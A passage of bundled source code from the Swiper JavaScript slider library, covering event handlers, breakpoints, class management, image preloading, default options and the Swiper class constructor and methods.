swiper.slideTo(stopIndex);\n          }\n        }\n      } else {\n        // Short swipes\n        if (!params.shortSwipes) {\n          swiper.slideTo(swiper.activeIndex);\n          return;\n        }\n\n        const isNavButtonTarget = swiper.navigation && (e.target === swiper.navigation.nextEl || e.target === swiper.navigation.prevEl);\n\n        if (!isNavButtonTarget) {\n          if (swiper.swipeDirection === 'next') {\n            swiper.slideTo(rewindFirstIndex !== null ? rewindFirstIndex : stopIndex + increment);\n          }\n\n          if (swiper.swipeDirection === 'prev') {\n            swiper.slideTo(rewindLastIndex !== null ? rewindLastIndex : stopIndex);\n          }\n        } else if (e.target === swiper.navigation.nextEl) {\n          swiper.slideTo(stopIndex + increment);\n        } else {\n          swiper.slideTo(stopIndex);\n        }\n      }\n    }\n\n    function onResize() {\n      const swiper = this;\n      const {\n        params,\n        el\n      } = swiper;\n      if (el && el.offsetWidth === 0) return; // Breakpoints\n\n      if (params.breakpoints) {\n        swiper.setBreakpoint();\n      } // Save locks\n\n\n      const {\n        allowSlideNext,\n        allowSlidePrev,\n        snapGrid\n      } = swiper; // Disable locks on resize\n\n      swiper.allowSlideNext = true;\n      swiper.allowSlidePrev = true;\n      swiper.updateSize();\n      swiper.updateSlides();\n      swiper.updateSlidesClasses();\n\n      if ((params.slidesPerView === 'auto' || params.slidesPerView > 1) && swiper.isEnd && !swiper.isBeginning && !swiper.params.centeredSlides) {\n        swiper.slideTo(swiper.slides.length - 1, 0, false, true);\n      } else {\n        swiper.slideTo(swiper.activeIndex, 0, false, true);\n      }\n\n      if (swiper.autoplay && swiper.autoplay.running && swiper.autoplay.paused) {\n        swiper.autoplay.run();\n      } // Return locks after resize\n\n\n      swiper.allowSlidePrev = allowSlidePrev;\n      swiper.allowSlideNext = allowSlideNext;\n\n      if (swiper.params.watchOverflow && snapGrid !== swiper.snapGrid) {\n        swiper.checkOverflow();\n      }\n    }\n\n    function onClick(e) {\n      const swiper = this;\n      if (!swiper.enabled) return;\n\n      if (!swiper.allowClick) {\n        if (swiper.params.preventClicks) e.preventDefault();\n\n        if (swiper.params.preventClicksPropagation && swiper.animating) {\n          e.stopPropagation();\n          e.stopImmediatePropagation();\n        }\n      }\n    }\n\n    function onScroll() {\n      const swiper = this;\n      const {\n        wrapperEl,\n        rtlTranslate,\n        enabled\n      } = swiper;\n      if (!enabled) return;\n      swiper.previousTranslate = swiper.translate;\n\n      if (swiper.isHorizontal()) {\n        swiper.translate = -wrapperEl.scrollLeft;\n      } else {\n        swiper.translate = -wrapperEl.scrollTop;\n      } // eslint-disable-next-line\n\n\n      if (swiper.translate === -0) swiper.translate = 0;\n      swiper.updateActiveIndex();\n      swiper.updateSlidesClasses();\n      let newProgress;\n      const translatesDiff = swiper.maxTranslate() - swiper.minTranslate();\n\n      if (translatesDiff === 0) {\n        newProgress = 0;\n      } else {\n        newProgress = (swiper.translate - swiper.minTranslate()) / translatesDiff;\n      }\n\n      if (newProgress !== swiper.progress) {\n        swiper.updateProgress(rtlTranslate ? -swiper.translate : swiper.translate);\n      }\n\n      swiper.emit('setTranslate', swiper.translate, false);\n    }\n\n    let dummyEventAttached = false;\n\n    function dummyEventListener() {}\n\n    const events = (swiper, method) => {\n      const document = getDocument();\n      const {\n        params,\n        touchEvents,\n        el,\n        wrapperEl,\n        device,\n        support\n      } = swiper;\n      const capture = !!params.nested;\n      const domMethod = method === 'on' ? 'addEventListener' : 'removeEventListener';\n      const swiperMethod = method; // Touch Events\n\n      if (!support.touch) {\n        el[domMethod](touchEvents.start, swiper.onTouchStart, false);\n        document[domMethod](touchEvents.move, swiper.onTouchMove, capture);\n        document[domMethod](touchEvents.end, swiper.onTouchEnd, false);\n      } else {\n        const passiveListener = touchEvents.start === 'touchstart' && support.passiveListener && params.passiveListeners ? {\n          passive: true,\n          capture: false\n        } : false;\n        el[domMethod](touchEvents.start, swiper.onTouchStart, passiveListener);\n        el[domMethod](touchEvents.move, swiper.onTouchMove, support.passiveListener ? {\n          passive: false,\n          capture\n        } : capture);\n        el[domMethod](touchEvents.end, swiper.onTouchEnd, passiveListener);\n\n        if (touchEvents.cancel) {\n          el[domMethod](touchEvents.cancel, swiper.onTouchEnd, passiveListener);\n        }\n      } // Prevent Links Clicks\n\n\n      if (params.preventClicks || params.preventClicksPropagation) {\n        el[domMethod]('click', swiper.onClick, true);\n      }\n\n      if (params.cssMode) {\n        wrapperEl[domMethod]('scroll', swiper.onScroll);\n      } // Resize handler\n\n\n      if (params.updateOnWindowResize) {\n        swiper[swiperMethod](device.ios || device.android ? 'resize orientationchange observerUpdate' : 'resize observerUpdate', onResize, true);\n      } else {\n        swiper[swiperMethod]('observerUpdate', onResize, true);\n      }\n    };\n\n    function attachEvents() {\n      const swiper = this;\n      const document = getDocument();\n      const {\n        params,\n        support\n      } = swiper;\n      swiper.onTouchStart = onTouchStart.bind(swiper);\n      swiper.onTouchMove = onTouchMove.bind(swiper);\n      swiper.onTouchEnd = onTouchEnd.bind(swiper);\n\n      if (params.cssMode) {\n        swiper.onScroll = onScroll.bind(swiper);\n      }\n\n      swiper.onClick = onClick.bind(swiper);\n\n      if (support.touch && !dummyEventAttached) {\n        document.addEventListener('touchstart', dummyEventListener);\n        dummyEventAttached = true;\n      }\n\n      events(swiper, 'on');\n    }\n\n    function detachEvents() {\n      const swiper = this;\n      events(swiper, 'off');\n    }\n\n    var events$1 = {\n      attachEvents,\n      detachEvents\n    };\n\n    const isGridEnabled = (swiper, params) => {\n      return swiper.grid && params.grid && params.grid.rows > 1;\n    };\n\n    function setBreakpoint() {\n      const swiper = this;\n      const {\n        activeIndex,\n        initialized,\n        loopedSlides = 0,\n        params,\n        $el\n      } = swiper;\n      const breakpoints = params.breakpoints;\n      if (!breakpoints || breakpoints && Object.keys(breakpoints).length === 0) return; // Get breakpoint for window width and update parameters\n\n      const breakpoint = swiper.getBreakpoint(breakpoints, swiper.params.breakpointsBase, swiper.el);\n      if (!breakpoint || swiper.currentBreakpoint === breakpoint) return;\n      const breakpointOnlyParams = breakpoint in breakpoints ? breakpoints[breakpoint] : undefined;\n      const breakpointParams = breakpointOnlyParams || swiper.originalParams;\n      const wasMultiRow = isGridEnabled(swiper, params);\n      const isMultiRow = isGridEnabled(swiper, breakpointParams);\n      const wasEnabled = params.enabled;\n\n      if (wasMultiRow && !isMultiRow) {\n        $el.removeClass(`${params.containerModifierClass}grid ${params.containerModifierClass}grid-column`);\n        swiper.emitContainerClasses();\n      } else if (!wasMultiRow && isMultiRow) {\n        $el.addClass(`${params.containerModifierClass}grid`);\n\n        if (breakpointParams.grid.fill && breakpointParams.grid.fill === 'column' || !breakpointParams.grid.fill && params.grid.fill === 'column') {\n          $el.addClass(`${params.containerModifierClass}grid-column`);\n        }\n\n        swiper.emitContainerClasses();\n      }\n\n      const directionChanged = breakpointParams.direction && breakpointParams.direction !== params.direction;\n      const needsReLoop = params.loop && (breakpointParams.slidesPerView !== params.slidesPerView || directionChanged);\n\n      if (directionChanged && initialized) {\n        swiper.changeDirection();\n      }\n\n      extend(swiper.params, breakpointParams);\n      const isEnabled = swiper.params.enabled;\n      Object.assign(swiper, {\n        allowTouchMove: swiper.params.allowTouchMove,\n        allowSlideNext: swiper.params.allowSlideNext,\n        allowSlidePrev: swiper.params.allowSlidePrev\n      });\n\n      if (wasEnabled && !isEnabled) {\n        swiper.disable();\n      } else if (!wasEnabled && isEnabled) {\n        swiper.enable();\n      }\n\n      swiper.currentBreakpoint = breakpoint;\n      swiper.emit('_beforeBreakpoint', breakpointParams);\n\n      if (needsReLoop && initialized) {\n        swiper.loopDestroy();\n        swiper.loopCreate();\n        swiper.updateSlides();\n        swiper.slideTo(activeIndex - loopedSlides + swiper.loopedSlides, 0, false);\n      }\n\n      swiper.emit('breakpoint', breakpointParams);\n    }\n\n    function getBreakpoint(breakpoints, base, containerEl) {\n      if (base === void 0) {\n        base = 'window';\n      }\n\n      if (!breakpoints || base === 'container' && !containerEl) return undefined;\n      let breakpoint = false;\n      const window = getWindow();\n      const currentHeight = base === 'window' ? window.innerHeight : containerEl.clientHeight;\n      const points = Object.keys(breakpoints).map(point => {\n        if (typeof point === 'string' && point.indexOf('@') === 0) {\n          const minRatio = parseFloat(point.substr(1));\n          const value = currentHeight * minRatio;\n          return {\n            value,\n            point\n          };\n        }\n\n        return {\n          value: point,\n          point\n        };\n      });\n      points.sort((a, b) => parseInt(a.value, 10) - parseInt(b.value, 10));\n\n      for (let i = 0; i < points.length; i += 1) {\n        const {\n          point,\n          value\n        } = points[i];\n\n        if (base === 'window') {\n          if (window.matchMedia(`(min-width: ${value}px)`).matches) {\n            breakpoint = point;\n          }\n        } else if (value <= containerEl.clientWidth) {\n          breakpoint = point;\n        }\n      }\n\n      return breakpoint || 'max';\n    }\n\n    var breakpoints = {\n      setBreakpoint,\n      getBreakpoint\n    };\n\n    function prepareClasses(entries, prefix) {\n      const resultClasses = [];\n      entries.forEach(item => {\n        if (typeof item === 'object') {\n          Object.keys(item).forEach(classNames => {\n            if (item[classNames]) {\n              resultClasses.push(prefix + classNames);\n            }\n          });\n        } else if (typeof item === 'string') {\n          resultClasses.push(prefix + item);\n        }\n      });\n      return resultClasses;\n    }\n\n    function addClasses() {\n      const swiper = this;\n      const {\n        classNames,\n        params,\n        rtl,\n        $el,\n        device,\n        support\n      } = swiper; // prettier-ignore\n\n      const suffixes = prepareClasses(['initialized', params.direction, {\n        'pointer-events': !support.touch\n      }, {\n        'free-mode': swiper.params.freeMode && params.freeMode.enabled\n      }, {\n        'autoheight': params.autoHeight\n      }, {\n        'rtl': rtl\n      }, {\n        'grid': params.grid && params.grid.rows > 1\n      }, {\n        'grid-column': params.grid && params.grid.rows > 1 && params.grid.fill === 'column'\n      }, {\n        'android': device.android\n      }, {\n        'ios': device.ios\n      }, {\n        'css-mode': params.cssMode\n      }, {\n        'centered': params.cssMode && params.centeredSlides\n      }], params.containerModifierClass);\n      classNames.push(...suffixes);\n      $el.addClass([...classNames].join(' '));\n      swiper.emitContainerClasses();\n    }\n\n    function removeClasses() {\n      const swiper = this;\n      const {\n        $el,\n        classNames\n      } = swiper;\n      $el.removeClass(classNames.join(' '));\n      swiper.emitContainerClasses();\n    }\n\n    var classes = {\n      addClasses,\n      removeClasses\n    };\n\n    function loadImage(imageEl, src, srcset, sizes, checkForComplete, callback) {\n      const window = getWindow();\n      let image;\n\n      function onReady() {\n        if (callback) callback();\n      }\n\n      const isPicture = $(imageEl).parent('picture')[0];\n\n      if (!isPicture && (!imageEl.complete || !checkForComplete)) {\n        if (src) {\n          image = new window.Image();\n          image.onload = onReady;\n          image.onerror = onReady;\n\n          if (sizes) {\n            image.sizes = sizes;\n          }\n\n          if (srcset) {\n            image.srcset = srcset;\n          }\n\n          if (src) {\n            image.src = src;\n          }\n        } else {\n          onReady();\n        }\n      } else {\n        // image already loaded...\n        onReady();\n      }\n    }\n\n    function preloadImages() {\n      const swiper = this;\n      swiper.imagesToLoad = swiper.$el.find('img');\n\n      function onReady() {\n        if (typeof swiper === 'undefined' || swiper === null || !swiper || swiper.destroyed) return;\n        if (swiper.imagesLoaded !== undefined) swiper.imagesLoaded += 1;\n\n        if (swiper.imagesLoaded === swiper.imagesToLoad.length) {\n          if (swiper.params.updateOnImagesReady) swiper.update();\n          swiper.emit('imagesReady');\n        }\n      }\n\n      for (let i = 0; i < swiper.imagesToLoad.length; i += 1) {\n        const imageEl = swiper.imagesToLoad[i];\n        swiper.loadImage(imageEl, imageEl.currentSrc || imageEl.getAttribute('src'), imageEl.srcset || imageEl.getAttribute('srcset'), imageEl.sizes || imageEl.getAttribute('sizes'), true, onReady);\n      }\n    }\n\n    var images = {\n      loadImage,\n      preloadImages\n    };\n\n    function checkOverflow() {\n      const swiper = this;\n      const {\n        isLocked: wasLocked,\n        params\n      } = swiper;\n      const {\n        slidesOffsetBefore\n      } = params;\n\n      if (slidesOffsetBefore) {\n        const lastSlideIndex = swiper.slides.length - 1;\n        const lastSlideRightEdge = swiper.slidesGrid[lastSlideIndex] + swiper.slidesSizesGrid[lastSlideIndex] + slidesOffsetBefore * 2;\n        swiper.isLocked = swiper.size > lastSlideRightEdge;\n      } else {\n        swiper.isLocked = swiper.snapGrid.length === 1;\n      }\n\n      if (params.allowSlideNext === true) {\n        swiper.allowSlideNext = !swiper.isLocked;\n      }\n\n      if (params.allowSlidePrev === true) {\n        swiper.allowSlidePrev = !swiper.isLocked;\n      }\n\n      if (wasLocked && wasLocked !== swiper.isLocked) {\n        swiper.isEnd = false;\n      }\n\n      if (wasLocked !== swiper.isLocked) {\n        swiper.emit(swiper.isLocked ? 'lock' : 'unlock');\n      }\n    }\n\n    var checkOverflow$1 = {\n      checkOverflow\n    };\n\n    var defaults = {\n      init: true,\n      direction: 'horizontal',\n      touchEventsTarget: 'wrapper',\n      initialSlide: 0,\n      speed: 300,\n      cssMode: false,\n      updateOnWindowResize: true,\n      resizeObserver: true,\n      nested: false,\n      createElements: false,\n      enabled: true,\n      focusableElements: 'input, select, option, textarea, button, video, label',\n      // Overrides\n      width: null,\n      height: null,\n      //\n      preventInteractionOnTransition: false,\n      // ssr\n      userAgent: null,\n      url: null,\n      // To support iOS's swipe-to-go-back gesture (when being used in-app).\n      edgeSwipeDetection: false,\n      edgeSwipeThreshold: 20,\n      // Autoheight\n      autoHeight: false,\n      // Set wrapper width\n      setWrapperSize: false,\n      // Virtual Translate\n      virtualTranslate: false,\n      // Effects\n      effect: 'slide',\n      // 'slide' or 'fade' or 'cube' or 'coverflow' or 'flip'\n      // Breakpoints\n      breakpoints: undefined,\n      breakpointsBase: 'window',\n      // Slides grid\n      spaceBetween: 0,\n      slidesPerView: 1,\n      slidesPerGroup: 1,\n      slidesPerGroupSkip: 0,\n      slidesPerGroupAuto: false,\n      centeredSlides: false,\n      centeredSlidesBounds: false,\n      slidesOffsetBefore: 0,\n      // in px\n      slidesOffsetAfter: 0,\n      // in px\n      normalizeSlideIndex: true,\n      centerInsufficientSlides: false,\n      // Disable swiper and hide navigation when container not overflow\n      watchOverflow: true,\n      // Round length\n      roundLengths: false,\n      // Touches\n      touchRatio: 1,\n      touchAngle: 45,\n      simulateTouch: true,\n      shortSwipes: true,\n      longSwipes: true,\n      longSwipesRatio: 0.5,\n      longSwipesMs: 300,\n      followFinger: true,\n      allowTouchMove: true,\n      threshold: 0,\n      touchMoveStopPropagation: false,\n      touchStartPreventDefault: true,\n      touchStartForcePreventDefault: false,\n      touchReleaseOnEdges: false,\n      // Unique Navigation Elements\n      uniqueNavElements: true,\n      // Resistance\n      resistance: true,\n      resistanceRatio: 0.85,\n      // Progress\n      watchSlidesProgress: false,\n      // Cursor\n      grabCursor: false,\n      // Clicks\n      preventClicks: true,\n      preventClicksPropagation: true,\n      slideToClickedSlide: false,\n      // Images\n      preloadImages: true,\n      updateOnImagesReady: true,\n      // loop\n      loop: false,\n      loopAdditionalSlides: 0,\n      loopedSlides: null,\n      loopFillGroupWithBlank: false,\n      loopPreventsSlide: true,\n      // rewind\n      rewind: false,\n      // Swiping/no swiping\n      allowSlidePrev: true,\n      allowSlideNext: true,\n      swipeHandler: null,\n      // '.swipe-handler',\n      noSwiping: true,\n      noSwipingClass: 'swiper-no-swiping',\n      noSwipingSelector: null,\n      // Passive Listeners\n      passiveListeners: true,\n      maxBackfaceHiddenSlides: 10,\n      // NS\n      containerModifierClass: 'swiper-',\n      // NEW\n      slideClass: 'swiper-slide',\n      slideBlankClass: 'swiper-slide-invisible-blank',\n      slideActiveClass: 'swiper-slide-active',\n      slideDuplicateActiveClass: 'swiper-slide-duplicate-active',\n      slideVisibleClass: 'swiper-slide-visible',\n      slideDuplicateClass: 'swiper-slide-duplicate',\n      slideNextClass: 'swiper-slide-next',\n      slideDuplicateNextClass: 'swiper-slide-duplicate-next',\n      slidePrevClass: 'swiper-slide-prev',\n      slideDuplicatePrevClass: 'swiper-slide-duplicate-prev',\n      wrapperClass: 'swiper-wrapper',\n      // Callbacks\n      runCallbacksOnInit: true,\n      // Internals\n      _emitClasses: false\n    };\n\n    function moduleExtendParams(params, allModulesParams) {\n      return function extendParams(obj) {\n        if (obj === void 0) {\n          obj = {};\n        }\n\n        const moduleParamName = Object.keys(obj)[0];\n        const moduleParams = obj[moduleParamName];\n\n        if (typeof moduleParams !== 'object' || moduleParams === null) {\n          extend(allModulesParams, obj);\n          return;\n        }\n\n        if (['navigation', 'pagination', 'scrollbar'].indexOf(moduleParamName) >= 0 && params[moduleParamName] === true) {\n          params[moduleParamName] = {\n            auto: true\n          };\n        }\n\n        if (!(moduleParamName in params && 'enabled' in moduleParams)) {\n          extend(allModulesParams, obj);\n          return;\n        }\n\n        if (params[moduleParamName] === true) {\n          params[moduleParamName] = {\n            enabled: true\n          };\n        }\n\n        if (typeof params[moduleParamName] === 'object' && !('enabled' in params[moduleParamName])) {\n          params[moduleParamName].enabled = true;\n        }\n\n        if (!params[moduleParamName]) params[moduleParamName] = {\n          enabled: false\n        };\n        extend(allModulesParams, obj);\n      };\n    }\n\n    /* eslint no-param-reassign: \"off\" */\n    const prototypes = {\n      eventsEmitter,\n      update,\n      translate,\n      transition,\n      slide,\n      loop,\n      grabCursor,\n      events: events$1,\n      breakpoints,\n      checkOverflow: checkOverflow$1,\n      classes,\n      images\n    };\n    const extendedDefaults = {};\n\n    class Swiper {\n      constructor() {\n        let el;\n        let params;\n\n        for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {\n          args[_key] = arguments[_key];\n        }\n\n        if (args.length === 1 && args[0].constructor && Object.prototype.toString.call(args[0]).slice(8, -1) === 'Object') {\n          params = args[0];\n        } else {\n          [el, params] = args;\n        }\n\n        if (!params) params = {};\n        params = extend({}, params);\n        if (el && !params.el) params.el = el;\n\n        if (params.el && $(params.el).length > 1) {\n          const swipers = [];\n          $(params.el).each(containerEl => {\n            const newParams = extend({}, params, {\n              el: containerEl\n            });\n            swipers.push(new Swiper(newParams));\n          });\n          return swipers;\n        } // Swiper Instance\n\n\n        const swiper = this;\n        swiper.__swiper__ = true;\n        swiper.support = getSupport();\n        swiper.device = getDevice({\n          userAgent: params.userAgent\n        });\n        swiper.browser = getBrowser();\n        swiper.eventsListeners = {};\n        swiper.eventsAnyListeners = [];\n        swiper.modules = [...swiper.__modules__];\n\n        if (params.modules && Array.isArray(params.modules)) {\n          swiper.modules.push(...params.modules);\n        }\n\n        const allModulesParams = {};\n        swiper.modules.forEach(mod => {\n          mod({\n            swiper,\n            extendParams: moduleExtendParams(params, allModulesParams),\n            on: swiper.on.bind(swiper),\n            once: swiper.once.bind(swiper),\n            off: swiper.off.bind(swiper),\n            emit: swiper.emit.bind(swiper)\n          });\n        }); // Extend defaults with modules params\n\n        const swiperParams = extend({}, defaults, allModulesParams); // Extend defaults with passed params\n\n        swiper.params = extend({}, swiperParams, extendedDefaults, params);\n        swiper.originalParams = extend({}, swiper.params);\n        swiper.passedParams = extend({}, params); // add event listeners\n\n        if (swiper.params && swiper.params.on) {\n          Object.keys(swiper.params.on).forEach(eventName => {\n            swiper.on(eventName, swiper.params.on[eventName]);\n          });\n        }\n\n        if (swiper.params && swiper.params.onAny) {\n          swiper.onAny(swiper.params.onAny);\n        } // Save Dom lib\n\n\n        swiper.$ = $; // Extend Swiper\n\n        Object.assign(swiper, {\n          enabled: swiper.params.enabled,\n          el,\n          // Classes\n          classNames: [],\n          // Slides\n          slides: $(),\n          slidesGrid: [],\n          snapGrid: [],\n          slidesSizesGrid: [],\n\n          // isDirection\n          isHorizontal() {\n            return swiper.params.direction === 'horizontal';\n          },\n\n          isVertical() {\n            return swiper.params.direction === 'vertical';\n          },\n\n          // Indexes\n          activeIndex: 0,\n          realIndex: 0,\n          //\n          isBeginning: true,\n          isEnd: false,\n          // Props\n          translate: 0,\n          previousTranslate: 0,\n          progress: 0,\n          velocity: 0,\n          animating: false,\n          // Locks\n          allowSlideNext: swiper.params.allowSlideNext,\n          allowSlidePrev: swiper.params.allowSlidePrev,\n          // Touch Events\n          touchEvents: function touchEvents() {\n            const touch = ['touchstart', 'touchmove', 'touchend', 'touchcancel'];\n            const desktop = ['pointerdown', 'pointermove', 'pointerup'];\n            swiper.touchEventsTouch = {\n              start: touch[0],\n              move: touch[1],\n              end: touch[2],\n              cancel: touch[3]\n            };\n            swiper.touchEventsDesktop = {\n              start: desktop[0],\n              move: desktop[1],\n              end: desktop[2]\n            };\n            return swiper.support.touch || !swiper.params.simulateTouch ? swiper.touchEventsTouch : swiper.touchEventsDesktop;\n          }(),\n          touchEventsData: {\n            isTouched: undefined,\n            isMoved: undefined,\n            allowTouchCallbacks: undefined,\n            touchStartTime: undefined,\n            isScrolling: undefined,\n            currentTranslate: undefined,\n            startTranslate: undefined,\n            allowThresholdMove: undefined,\n            // Form elements to match\n            focusableElements: swiper.params.focusableElements,\n            // Last click time\n            lastClickTime: now(),\n            clickTimeout: undefined,\n            // Velocities\n            velocities: [],\n            allowMomentumBounce: undefined,\n            isTouchEvent: undefined,\n            startMoving: undefined\n          },\n          // Clicks\n          allowClick: true,\n          // Touches\n          allowTouchMove: swiper.params.allowTouchMove,\n          touches: {\n            startX: 0,\n            startY: 0,\n            currentX: 0,\n            currentY: 0,\n            diff: 0\n          },\n          // Images\n          imagesToLoad: [],\n          imagesLoaded: 0\n        });\n        swiper.emit('_swiper'); // Init\n\n        if (swiper.params.init) {\n          swiper.init();\n        } // Return app instance\n\n\n        return swiper;\n      }\n\n      enable() {\n        const swiper = this;\n        if (swiper.enabled) return;\n        swiper.enabled = true;\n\n        if (swiper.params.grabCursor) {\n          swiper.setGrabCursor();\n        }\n\n        swiper.emit('enable');\n      }\n\n      disable() {\n        const swiper = this;\n        if (!swiper.enabled) return;\n        swiper.enabled = false;\n\n        if (swiper.params.grabCursor) {\n          swiper.unsetGrabCursor();\n        }\n\n        swiper.emit('disable');\n      }\n\n      setProgress(progress, speed) {\n        const swiper = this;\n        progress = Math.min(Math.max(progress, 0), 1);\n        const min = swiper.minTranslate();\n        const max = swiper.maxTranslate();\n        const current = (max - min) * progress + min;\n        swiper.translateTo(current, typeof speed === 'undefined' ? 0 : speed);\n        swiper.updateActiveIndex();\n        swiper.updateSlidesClasses();\n      }\n\n      emitContainerClasses() {\n        const swiper = this;\n        if (!swiper.params._emitClasses || !swiper.el) return;\n        const cls = swiper.el.className.split(' ').filter(className => {\n          return className.indexOf('swiper') === 0 || className.indexOf(swiper.params.containerModifierClass) === 0;\n        });\n        swiper.emit('_containerClasses', cls.join(' '));\n      }\n\n      getSlideClasses(slideEl) {\n        const swiper = this;\n        return slideEl.className.split(' ').filter(className => {\n          return className.indexOf('swiper-slide') === 0 || className.indexOf(swiper.params.slideClass) === 0;\n        }).join(' ');\n      }\n\n      emitSlidesClasses() {\n        const swiper = this;\n        if (!swiper.params._emitClasses || !swiper.el) return;\n        const updates = [];\n        swiper.slides.each(slideEl => {\n          const classNames = swiper.getSlideClasses(slideEl);\n          updates.push({\n            slideEl,\n            classNames\n          });\n          swiper.emit('_slideClass', slideEl, classNames);\n        });\n        swiper.emit('_slideClasses', updates);\n      }\n\n      slidesPerViewDynamic(view, exact) {\n        if (view === void 0) {\n          view = 'current';\n        }\n\n        if (exact === void 0) {\n          exact = false;\n        }\n\n        const swiper = this;\n        const {\n          params,\n          slides,\n          slidesGrid,\n          slidesSizesGrid,\n          size: swiperSize,\n          activeIndex\n        } = swiper;\n        let spv = 1;\n\n        if (params.centeredSlides) {\n          let slideSize = slides[activeIndex].swiperSlideSize;\n          let breakLoop;\n\n          for (let i = activeIndex + 1; i < slides.length; i += 1) {\n            if (slides[i] && !breakLoop) {\n              slideSize += slides[i].swiperSlideSize;\n              spv += 1;\n              if (slideSize > swiperSize) breakLoop = true;\n            }\n          }\n\n          for (let i = activeIndex - 1; i >= 0; i -= 1) {\n            if (slides[i] && !breakLoop) {\n              slideSize += slides[i].swiperSlideSize;\n              spv += 1;\n              if (slideSize > swiperSize) breakLoop = true;\n            }\n          }\n        } else {\n          // eslint-disable-next-line\n          if (view === 'current') {\n            for (let i = activeIndex + 1; i < slides.length; i += 1) {\n              const slideInView = exact ? slidesGrid[i] + slidesSizesGrid[i] - slidesGrid[activeIndex] < swiperSize : slidesGrid[i] - slidesGrid[activeIndex] < swiperSize;\n\n              if (slideInView) {\n                spv += 1;\n              }\n            }\n          } else {\n            // previous\n            for (let i = activeIndex - 1; i >= 0; i -= 1) {\n              const slideInView = slidesGrid[activeIndex] - slidesGrid[i] < swiperSize;\n\n              if (slideInView) {\n                spv += 1;\n              }\n            }\n          }\n        }\n\n        return spv;\n      }\n\n      update() {\n        const swiper = this;\n        if (!swiper || swiper.destroyed) return;\n        const {\n          snapGrid,\n          params\n        } = swiper; // Breakpoints\n\n        if (params.breakpoints) {\n          swiper.setBreakpoint();\n        }\n\n        swiper.updateSize();\n        swiper.updateSlides();\n        swiper.updateProgress();\n        swiper.updateSlidesClasses();\n\n        function setTranslate() {\n          const translateValue = swiper.rtlTranslate ? swiper.translate * -1 : swiper.translate;\n          const newTranslate = Math.min(Math.max(translateValue, swiper.maxTranslate()), swiper.minTranslate());\n          swiper.setTranslate(newTranslate);\n          swiper.updateActiveIndex();\n          swiper.updateSlidesClasses();\n        }\n\n        let translated;\n\n        if (swiper.params.freeMode && swiper.params.freeMode.enabled) {\n          setTranslate();\n\n          if (swiper.params.autoHeight) {\n            swiper.updateAutoHeight();\n          }\n        } else {\n          if ((swiper.params.slidesPerView === 'auto' || swiper.params.slidesPerView > 1) && swiper.isEnd && !swiper.params.centeredSlides) {\n            translated = swiper.slideTo(swiper.slides.length - 1, 0, false, true);\n          } else {\n            translated = swiper.slideTo(swiper.activeIndex, 0, false, true);\n          }\n\n          if (!translated) {\n            setTranslate();\n          }\n        }\n\n        if (params.watchOverflow && snapGrid !== swiper.snapGrid) {\n          swiper.checkOverflow();\n        }\n\n        swiper.emit('update');\n      }\n\n      changeDirection(newDirection, needUpdate) {\n        if (needUpdate === void 0) {\n          needUpdate = true;\n        }\n\n        const swiper = this;\n        const currentDirection = swiper.params.direction;\n\n        if (!newDirection) {\n          // eslint-disable-next-line\n          newDirection = currentDirection === 'horizontal' ? 'vertical' : 'horizontal';\n        }\n\n        if (newDirection === currentDirection || newDirection !== 'horizontal' && newDirection !== 'vertical') {\n          return swiper;\n        }\n\n        swiper.$el.removeClass(`${swiper.params.containerModifierClass}${currentDirection}`).addClass(`${swiper.params.containerModifierClass}${newDirection}`);\n        swiper.emitContainerClasses();\n        swiper.params.direction = newDirection;\n        swiper.slides.each(slideEl => {\n          if (newDirection === 'vertical') {\n            slideEl.style.width = '';\n          } else {\n            slideEl.style.height = '';\n          }\n        });\n        swiper.emit('changeDirection');\n        if (needUpdate) swiper.update();\n        return swiper;\n      }\n\n      mount(el) {\n        const swiper = this;\n        if (swiper.mounted) return true; // Find el\n\n        const $el = $(el || swiper.params.el);\n        el = $el[0];\n\n        if (!el) {\n          return false;\n        }\n\n        el.swiper = swiper;\n\n        const getWrapperSelector = () => {\n          return `.${(swiper.params.wrapperClass || '').trim().split(' ').join('.')}`;\n        };\n\n        const getWrapper = () => {\n          if (el && el.shadowRoot && el.shadowRoot.querySelector) {\n            const res = $(el.shadowRoot.querySelector(getWrapperSelector())); // Children needs to return slot items\n\n            res.children = options => $el.children(options);\n\n            return res;\n          }\n\n          return $el.children(getWrapperSelector());\n        }; // Find Wrapper\n\n\n        let $wrapperEl = getWrapper();\n\n        if ($wrapperEl.length === 0 && swiper.params.createElements) {\n          const document = getDocument();\n          const wrapper = document.createElement('div');\n          $wrapperEl = $(wrapper);\n          wrapper.className = swiper.params.wrapperClass;\n          $el.append(wrapper);\n          $el.children(`.${swiper.params.slideClass}`).each(slideEl => {\n            $wrapperEl.append(slideEl);\n          });\n        }\n\n        Object.assign(swiper, {\n          $el,\n          el,\n          $wrapperEl,\n          wrapperEl: $wrapperEl[0],\n          mounted: true,\n          // RTL\n          rtl: el.dir.toLowerCase() === 'rtl' || $el.css('direction') === 'rtl',\n          rtlTranslate: swiper.params.direction === 'horizontal' && (el.dir.toLowerCase() === 'rtl' || $el.css('direction') === 'rtl'),\n          wrongRTL: $wrapperEl.css('display') === '-webkit-box'\n        });\n        return true;\n      }\n\n      init(el) {\n        const swiper = this;\n        if (swiper.initialized) return swiper;\n        const mounted = swiper.mount(el);\n        if (mounted === false) return swiper;\n        swiper.emit('beforeInit'); // Set breakpoint\n\n        if (swiper.params.breakpoints) {\n          swiper.setBreakpoint();\n        } // Add Classes\n\n\n        swiper.addClasses(); // Create loop\n\n        if (swiper.params.loop) {\n          swiper.loopCreate();\n        } // Update size\n\n\n        swiper.updateSize(); // Update slides\n\n        swiper.updateSlides();\n\n        if (swiper.params.watchOverflow) {\n          swiper.checkOverflow();\n        } // Set Grab Cursor\n\n\n        if (swiper.params.grabCursor && swiper.enabled) {\n          swiper.setGrabCursor();\n        }\n\n        if (swiper.params.preloadImages) {\n          swiper.preloadImages();\n        } // Slide To Initial Slide\n\n\n        if (swiper.params.loop) {\n          swiper.slideTo(swiper.params.initialSlide + swiper.loopedSlides, 0, swiper.params.runCallbacksOnInit, false, true);\n        } else {\n          swiper.slideTo(swiper.params.initialSlide, 0, swiper.params.runCallbacksOnInit, false, true);\n        } // Attach events\n\n\n        swiper.attachEvents(); // Init Flag\n\n        swiper.initialized = true; // Emit\n\n        swiper.emit('init');\n        swiper.emit('afterInit');\n        return swiper;\n      }\n\n      destroy(deleteInstance, cleanStyles) {\n        if (deleteInstance === void 0) {\n          deleteInstance = true;\n        }\n\n        if (cleanStyles === void 0) {\n          cleanStyles = true;\n        }\n\n        const swiper = this;\n        const {\n          params,\n          $el,\n          $wrapperEl,\n          slides\n        } = swiper;\n\n        if 